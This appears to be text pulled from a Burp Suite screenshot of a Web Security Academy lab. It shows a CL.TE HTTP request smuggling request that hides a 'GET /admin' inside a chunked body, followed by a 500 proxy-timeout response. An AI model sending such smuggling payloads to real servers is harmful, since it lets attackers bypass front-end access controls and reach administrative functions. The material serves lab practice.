 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host: 0aac003b0475d5ab83965a3e009900ce.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>